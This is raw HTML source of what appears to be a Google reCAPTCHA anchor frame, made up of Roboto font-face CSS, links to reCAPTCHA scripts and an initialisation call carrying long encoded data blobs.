  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ccJoaWfNaBnznMEAdTHzYg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ccJoaWfNaBnznMEAdTHzYg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ccJoaWfNaBnznMEAdTHzYg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DqyBIOcKRw7nCtQJxVX/DvCbCncKCwpEbwpQMIDRjc8K6wrFVw7Vmw7lueToLUMOlwotfw7HDlMObL8OKc1R5asO+DBN9fA/Dn8ONN8ODJcOzVcKPw5jCi8OYw5kiw6Atw7HConRPUXpiwpbDqMKxwqpAw4cXTHQjw6vDq0nDjMO8fE7CpcOfw7DCtBXCn2DDl8K4AsOcTMOcQsKzwrF0wqJKGkTCj8ODdsOPPTRafMK4PMKlw5/CoMOzw5NOTnzCjMO7wrdxQ8Kxw63DqVvDqVxlwqkIw5I7wqbCr1Bfw7TDiFzDgcOMZ1MSPGAlw7/Di3kaw4pLAiIrUBxSwrFhw4bCvwLDswHCnUt3w5kmwpA3w5xVX8KoCW3DlkjDncKywo5HMnNowq/[base64]/CusKXw7IdPMOYTmJCfj3Dt8OLwrtSM2PCsMKYwrBAaBJawo8+G0TDpwHCm3MBw4rDk33CoMKcPMKKw409w4YMRjA+aTV3w5LDoA1Bw53CqBzCnxRPWzvCkcO8cU7Ct8O5WMOzwrs3wpnCkU9JwoASw49Yw6HCpsO9X3/Ch8Ksw4vDhDvDocOtw4vDgMKgTsKRw7fDmzopOsOBw5ZjFkQ1wprDiwTDgzcJKUDClBnCh0hAPsOJJwEywp4/w6tdwrbCgQfDmgbCr8OcaElOd8O/[base64]/Dh0PDlMO/acOlw7Ivw7BYdGbCkk/DvRlHSRTCmG7DuMKkQynDuQlKw7XCq8O7w4zCpjpMw4h3InfCmiVDw5jDpsOyAcKycDsbGm/CggnCjcO6wqvCksOhwrjDgcORwrBkw7DCpsOQdCYQwqpQwofCu3rDoMOzw4thdcOTw4MdJ8KXw51xw4AFEG/Dv8K/IsObBsOTwoXDnsO8woBaYlQxw6rDhUp+cT7ChsK3NE1ZwqLDt8KIwpoFZ8OAGlhqHsKxK8O6wonCoMKVLcKWw5rDscKaQMKmBMOAeXxfw6AcSAUcTcKdOlstWDrCmcKBw6YAKmJeOMKvw4fChQwNIzZWK8Kfw7PCrcKxwqHDsMK/CMOew47DjcOLTTzCicOpw5LCrcKew597VcO+wrbCuHHDvz/CksOxw7rDny/DuS52PG4aw4MxA8OOIsKtw61dw7wFwqjDiMOew7x9w5nDjXQzw4IjdMKGGRnDpwh9w6R8woR7eSnCvyk/wr1PcMOuwqAvL8Oywr8kw75NMMKqZVJBD8KTMMO4YUoIw5F8a1nDsMOKB8KTw7jCoCTDkj/Ck8KAw7bDpFpQRcOow5LDtsO8SsOSwrB9wpLCrMOPHsKRRsOZw53DlsOxCxIewroDFMKjG8OSw7TDm8K/HAl0T8KBdMOzw6YowrfDo8O4LMO4eMKFCkXCjMK7w7Z6TcKCIRhNFcOgw4F7wrBMVcOLI8KQwqxBwqhcw7zDrcOvfQbDgsO1wrs/diLDksOeVcOjd3/[base64]/wrXDnCbDqUvDicOowpoFw63CmDXDr8OlZlvDtWxAwpTCmBddZwvDgwRhw7bDmHYYwrHCl8Oaw6fDmTnCgRzCi15fTicaw7zCgwM3woXCtMOKwoLDm38uwo0WPTPCoQUewrfDj8OkBj/[base64]/Cp8OoTMKxBcOla8OKVkbCrCLDlQ/[base64]/OVNowrxTWj5bw4TCvyhATU/DqnjCj8OGwoBCw7fDjMOpPsKcwr0rwr/CozdRwpDDjGvCjA93w6FXw5dpQ8K7b8OIecKxwpJqw7DCiUJ2wp7DqwVHw60zwo5wLMOawp8xGMK5csOkwqEZdcKDOU7DtgzCpsK/wo8jDsOGw5/CmHrDh8OCeMOiBcObw7sqAztVw6BHwpjClsOOwrFyw6slNkgODwvCs8OrQsK1w73Cq8Kbw6BLwrkvLcKIP1vCscK6w43Ch8OOwrZKOMKUBBXCmMKhw4TDvG5FYsK7BhDDhEDCl8OKB044w6NgHcODwpTChiEvDm9LwrLCng3DtMOTw5XCtz/DgcOGMGjDllEew45ww7/CvmXDrsKCwqLChcKRaEMsLMOmUGsRw4zDtsOoSCMtw4AMwrLCpcKjVFgsW8O5wrUcFMKsPylxwpjDisOEw4FMQcO8PsKiwqMow7UYYcOkw506w4fCm8O3FWzCq8Kvw6Z4wpV9w6/[base64]/CgMOow7lmw63Dj8KIT8OqVj8VwpBhDzdbwoxZwqvCiAnDvw3Cn8KRw7zCpMOHfhjDmcOBD1tUw47CnBQ1wrsXeCVgw6LDvsOFwrfDoMK5Q8OEw6zCgMO4UMOFbsOvAMOzwoIiTsOHA8KhCcO8N2HCtnrCoTnCsMOaGzXCvMKZXXLDsMO2KsORYcKiNsOCwr/DuTPDuMOMwolKE8KnfMOpGV1SScOlw5rClcKlw74BwovDsDfChcOkByjDg8KhJ11nwqjDpsKGwqBFw4DCnzXCicOLw4Fdwr3CkcKCLMOdw7cEY00DVy7Di8KrFsORwoPClCbCnsKRwqnCksKRwo7DpxMGCzjCqijCsi03AgZvwqk0cMK/M1Vyw7PCmxXDtn/DmcK3PsKcwpcSfcOZwqnCkGfDiSotwrLCgcKTZG8lw4/CrklOfMKvBFDDvcOkG8OswooCwrEmwq81w6LDshDCrcK/w5Ymw6DCk8KQw5JaZxXCnyTCrsObw6AWw6zCoWTDgcODwrPCtyMffcOIwo91w5Aew7E6a23Cpm51VmbCvMKdwprDu1dewoZfw7YUwoXDo8KlWsKzZk7DvcO0w7HDs8O2JMKGTDLDiCh2OMKnMSldw43DjQzDlMOawpU+ORwFw4Iyw63ClMKCwo/[base64]/[base64]/[base64]/[base64]/CocKxaTkFOMOdQlvCoMOWTsKVwqfCmgBSwovCqGZ+IcOrEsO+RVM9w6/DrHR/[base64]/[base64]/bnRaQ8ORw4fDuTBiwqvCpBbDuXXCkVjDqsOYwqRCw7rCvQvDoAlYw40FwpvCtMO4wrBTcVTDhsOZUB11EF1Nwo8zJC7Ci8K/U8K1WTgSwp9Awr5KFcKHTcOfw6PCnMOfwrzDhj9/W8KQIyXCkWRUOTMrwrA8T2AAecKSE0ceVn1AZkBpRh0CCcOeNDB2wpzDin/DrMKGw5EPw4XDtAHDrk1eZ8OUw73CnkAXIcKgM2TCl8Ouw5wFw7TCuSg5wq/Cm8OWw5TDkcOnAMKbwp3CnntUNMOSwr1mwrQJwqInJXo6EWI4OsKowr3DjMKlHMOEwoLCunFzwrLClko3woZTw4oSw5clXsOBMcOsw7Y+N8OcwqE4ZT1ywowkFgFhw6wFLcOOwrLDjwzDvcKnwq3CnRDCqj3Cg8OCX8OLesKGwog+w6gpIMKIwrQrasK3wr0Gw6/DpnvDm0x5SDHDkiElKMKMwrLDiMOJWV3CoHpiwpwhw748wpvDlTslTjfDl8KJwpYPwpDDs8Kvwp1LFl5HwqzDhcOowpnDn8KDwqBVZMK2w5XDvcKPZcO8D8OuNwBdCcOKw43DiikbwqDDtlhtwpBCw7bCsGRracKEWcKfb8OCOcONwp82VMOUBA/CrMO2KMOswooiSmTCi8Ohw6HDjnrDtmYGKVdyJmE2wprDoEHCqE7DmcKgJ3LDsFrDlzjCo07ChsKkwrRQw5hEfFUAwqrCm1MQwprDlsOGwo/DsWF3w7DDmS9zWlRPwr1iQ8Krw67CjDTDnAfCgcK4w65Zwog0WMOnw6vCvSE6w6kHJF8BwqpEDCs/SFttwqhpTsK7KcKGAFU6UMKxcx3CinvDig/DpcKxwo3CgcKCwrtswrAoa8Kxc8OWHwwNw4pVwoNjdB7DsMOPLUdawo7DtjrCtDjCt2vCiDrDgcKcw49wwqd/w6xPV0HCj1vDhjPDocOydT8CfsO0Xjg3T0LDn0kwFSjCoFVpOMObwo49BTAXYzzDlsKHH0RSwpjDrkzDuMOqw7QfJkfDjMOaE2LDoSQyVcKAakZow4TDmEXDj8Kew6J0w6g0I8OHKiPCr8K6wrUwR0XCk8OVWxHDi8OPa8OPwrPDnQ8/w5/[base64]/CgMKyT8Kuw5/ColbDlMOAKMKSRcOzfU9Sw5gNfMOMNsOpOcKdw57DhgnCv8ODw64tesKyKEPDo1powpULasOmMyRlQsO+woJmeVnCiWbDqX3CgUvCoXJGwpAmw6nDrDvCgAAlwq5ew5vCmlHDkcOTU1PCqFXCi8O/wpTDvcKTHUPDtMKmwqcJwqrDoMKpw7vDgxZkNTsow5Vsw4F1UTPChUIVw4/CocOpNDIsK8KiwovCt1AfwrxifcOrw4ocW1TDqHvDnMKSScKGUW4LGsKTwqYoworCgw1bBGQQJSBvwqzDmlQ5w51twoZaN0/Ds8Obwo3CpwkFaMKWLcKlwrY6HSJLwqgNRsOcWcKrOn1XDB/DiMKFwp/DiMKDc8Oyw4bCjAgHw6LCvsKybcOHwrN/[base64]/DqMKPw5fDkcKBOMKxAMKZJiwvw6HCvD/[base64]/[base64]/DtMO7woHDnVYfw4BsSBkyw5fDsz3DknF5GVDDmwNKw7vCgRrCosKawobDtTjDgsKywrp/w6oMw6tdwpzDvMKUw47Ctho0FCl/EREKwp7CncOjwr7CtcO7w67DnQTDrh8XRytIHsK5D0LDgwo9w6PCjMKGLMOiwoFeEcKWwpjCscKVwowUw5DDoMKww5fDmMKUdcKjSB7CusKWw4/Cmz3DrjfDrMOqwoHDuj9KwoMyw7gZwo/DisO/XgNFQBrDjMKjMSbDhsKxw5jDo0Mzw6bDjFDDgcK/[base64]/DlAvDpSohD8KmRcK0wq1mw7VjVSzDrgwkwqsIGcKoEC9Bw7sFwpVXwpNPw7fDmsO4w6PDj8KAw6AIw6V9w4bDp8O1XhrCnMOFM8KtwptLT8KOdjMvw5h0w4HCjcKrARZlw6oJw6LChmlgw6JMOAdOIcKFLD/CmMKnworCt2HDgDEWVCUkDsKYaMOWwovDpip6cFvDssOLK8OveGZHESNRw5bCkEYrPHoKw6LDrsOdwogRwoHColg8bhcJw5LDtTQ9wo7DtsOMw4kZw680JVbCg8OgTsOiw5YKHcKqw6d2YSTDpMOOIcOVR8OvXT/CtkXCuy7Dp07CgcKiH8KcLcOIDlnDmQ/DqxXCnsOAwo/Ds8KEw4QBCsO6w6Bka1zDvlrDhW3CrmXCsQACcFnDr8KSw47DoMOOwq7CmGErbXPClAB2WcK/[base64]/[base64]/w5ACZ8OcaWFfwpvDrcOWw6nCjsKdNXN5OcOnbsKKw4fDksOMeMO3PMKOwqd3GsO3YMO1c8OZMsOgTsO/[base64]/[base64]/DnMKhRsKaJcKDw7lIwrkfZxsEwrfDqMKCw4LClyzDrsOZw5BAw53DiFLCijhLAcOEw7bDtDdbcEjDg01qPcK5J8O8WsKJFFbDmjJQwrDCusOFFE7Cg1s0cMO3N8KYwqcESH3DuS1FwpTCnxx2wrTDojc5fMKRS8OOHlDDs8OUwrnDtj7Dt24zCcOQw7/[base64]/[base64]/wr3Cg8OvIWRrEhzDpsK+w5jCjkDClcOEBMKNJDzDucK4OhPChQAcExNCfcKewq/Dk8KnwpLDhhEbcsO1B2bDincKwrgwwqDDlsKrV1ZqFsOIe8OwdkrCujvDo8KrPmBaOEQXw5XCiUTDlnnDsQ7CpcOeY8KoT8Kpw4nChMOMNXxzwrnCgMO5Lw9Uwr3DjsOCwp/DmsOGRcKBEAcSw6NWwpkzwqzChMOIwqwHWlPClMOVwrxhdgxqwqwACMKLXiTCvARBfWBWw79IQsKQRcOVwrBVw4NxKsOXRRRtw690wqzDiMOtBEF8wpHClMK3wrjCpMO1O0HCoSMfw6XCjRIMesKgT30UMVzDiC/CoiNLw6xvN3RlwplJasOqCzNkw5LCoHfDvMK0wp5jwqzDjsKEwqTCkRAzDsKTwpHChcKfZ8KkVgbCjhjDsjLDscOOccKIw5QdwrDDjhwVwrJjwr/CqGE5w4fDrUfDqcOVwqTDoMOvA8KuXmxawqTDuhwNLsKNwpsgwqxGw6ZFDU40DsKLwqVkBi1Kw6xkw7bCnn4fdMONazMXZ3TDmmLDvGNWwrlmw4PDpcOtJ8KjbHZdbcOHEcO/w6k9wog8LzPDlXpae8KhE3vCizXCusOMw60yEcKoT8Ogw5hqwpIzwrXCvhlUwosFwq8oEMOiC2QHw7TCvcKrdgjDp8O1w7hcwpZ2wpIsel3DkmvDhnPDjDYBLR1bQcK9MsKhw6gnBSDDv8Kxw4XClcKcL3TDjw7CicOrTsOKPBXCgcKlw4MPwrk9wqrDlDYSwo/[base64]/ClhHDv3dyKsKeU8ORdBFywphcwpxCwoTDp8OGIW3DsUtmJMKkMjrDpAAmP8OAwrTCoMOmwpHCksOCKB3DpMK/[base64]/wqVxwqUrw4oNY3PCssKJw4rDgMOcwqgaC8Kww5XDqWsIwrXDusORwqzDnHQiBcKRw4pWNDhLJcOUw4/DtsKqwrBaVAJYw5Q8wo/[base64]/wq3CoUoMB8OoNGHCt3IJw5TDnFfCnkkzYMO2w7pIw5/CplJvGx/DjsKOw6sUC8KQw5TDl8ONSsOEwqUBWTnClEbDoT5Dw43CiH10AsKhJk/[base64]/w4/CkMOqPcK7EyjCqcO5EsOPwojDgsOkw7Auw7DDvsOpwqp8BBgvwpPDp8KkH1jDscK/SMOXwqZ3bsOzQxBRfW/DpcK4f8KiwqnChsOkS1nCtA3Du13CqDp4YcOPEsOuwpTDm8OXwrYdwr9GZz17bMOFwpI6ScOgVz7CjsKtcW7DpzQXXFBzLk7CnMKDwokvJw3Cu8Ksc27DvgDCgMKOw7NnDsKPwqnDmcKvNMOWF3nCjcKXwoEowqjCi8KPw7rDoV3CunIQw5ssw58/wpbCtsK1wpzCosOBF8O6GMOKw5l2wrrDiMKIwo1/w5jCghgdJ8K7RMKZWEvChsKoTWPCu8O1wo0Aw5N3w5BtEcOgTMK2w4wIw73Co1rDuMKJwpfCpsOFFQoaw6xKfsKqbsK3dMOZcsO4UyHCrhE1wp3Dj8KDwpzCpFEia8K/VVoXaMOJw4ZbwqR7OWLDiBFHw7h3wpDCn8KIw4RVBcOKwobCocOJBlnCvMKJw6Aaw6NQw6IUY8Kxw5VWwoB5IDXCuDXCn8K9wqEow4sZw5zCjcKLPcKFTS7CvMOGFMOTA37CmMKIDw/DtHp/eCXDlCrDiXdRa8O1FsKIwqPDg8KcS8Kkwrkpw4E2SWMwwok+w4LCnsOGcsKJw7w5wrA/EsKOwqTCnsOqwq8kK8Kgw5x9wo3DoErCr8O5w6fCm8Klw5h1P8KDf8K5wq3DrRfCoMKfwrYYHDgJb2bDqcK8Zx4pIMKfbWjCl8KywrnDuh0Hw73DmkLCiH/CrBptAMOSwqrDtFpJwo/CkQJ5woXCsEPCmMKMBERjwpzCu8Kuw7fDmVTCn8OaAcOMVy8OAWNeT8OEwrbDjk1FSBjDrMOjwqnDosK7VsKMw7JCdQ7Ch8OabQVGwrzCvsOjw7xlw6Axw67CgMKoCg9AbsKUKcKww4jCoMOtBsKUw4N/ZsK3wpjDjnlfe8K/MMOwXcO7MsKCHirDr8OwUlpyZRBGwq5rJxxXLsK9woxDJgdAw54Ow5TCpBrDiHZXwoU6ajXCr8Ouw7U5EcO/[base64]/a8Ouw5PDo0PDliciw7nCvMO1GMOSVMKkTcOpecKXd8KGGMKHKBVFBMO8Klk2J2dsw7J9ccKBworCv8O+wo3Dg0HDgnbCrcKwYcK1PigxwoMoNjV6B8OUw5wIGMOSw7LCssOsblYhWMKbwrjCvEl5wqjCngbCmQElw6xyKwgzw5/Dl1dcOkDCkypLw4/DrynChyQdwq9zCMKOwprDhwPDvMONw4wIwrTDt1BzwqEUX8ODc8OUTsKJay7Drg1NGnMFPsOYJAICw7DCkmfDu8KiwozDscKeCyshw7Eew6peeHkrw4zDgDfDscKMM1LCkzzCg1jDhsODHVc/NHYAwoXCssO0L8KiwpDCnsKdcsKKfMOYZkbCsMOWJ1TCvsOPMzpuw6sAfy02woZqwqQcL8OpwqRNw5DChMOqw4EiPkXDt05hLCjDm1TDqsKUw7/DvMOMM8OAwrPDqlRWw5pmbcK5w6NDUn7CvsKseMKlwoYiwoYHQHMjHMO/w4bDmsO7WcK4JcOfw4HCtwd1w7fCvcK7HsONJw3DulUnwp7DgsKTwqDDv8Khw6dELMO1w5EaJsKbSV8GwrnDjissSX0hOSDDrmHDlCVAdBHCscO8w4hIccKEKARrwpVrRMODwqB7w5rDmj4ZZsOxw4N5U8KewqcERUBYw4cXw54Ywp3DvcKdw6XDmFl/[base64]/Cp0lSwooFwoDCpXdgMMOfTsORZAfCvkM7HcKVwr3DpcOIESwfKELCqE3CllfChWgYNsO+bsOXckXCikbDjQ/DjWHDlsOIacOywpXCpsObwolAPDDDu8OYFMO/wqnCmsOsGsKtRHVyemzCrMO1M8O+WU8Sw7Btwq3DtA4pw5fDosOqwrIiw6INTXIVWx9swqZBwo7Dq1UDW8K9w5jCiAArLC7Dri1PDsKgccO1LT3Dh8O2w4cIMcOQcHJtw68Gw7DDkcO2ND7DnW/DvMKRB0Amw7zCk8Krw5HCi8Otw7/CglcEwp3CvQPCpcOpElRJYxxXwq7DiMKwwpXCtcKQw6smaS18T1w+wp3CkEDDmVXCu8Kiw7XDs8KDdFzDhkHCmcOMw4bDq8KOwronHTnCvhcVKQ/CscOtRUDCslDCncOxw6nCvFUfVDB0w47DoXnClDB4Llhaw7nCrR86UGN